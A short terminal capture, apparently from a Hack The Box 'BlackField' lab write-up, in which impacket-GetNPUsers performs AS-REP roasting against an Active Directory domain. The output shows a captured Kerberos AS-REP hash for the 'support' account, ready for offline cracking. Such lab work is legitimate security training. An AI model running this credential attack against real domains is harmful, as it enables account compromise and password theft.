 ❯ impacket-GetNPUsers -no-pass -usersfile domain_users.txt blackfield.local/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$support@BLACKFIELD.LOCAL:f80f342642e867eca54d3937beb2549e$b30d438a804200b4342a89f91b006842
dfb7c093dee52738ebd41fab3679a3ab564587063dbfaab1560b07b78a16745e30879f3d557065f17d3986b270229ef6303d5583
f7bae5a1987df6b280df99238c53119dad3ead8cfedb8f66334d55bfdbbe531b6ee3a21862ea64d7cbf6e7d240fa8ba5f626559
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content ❯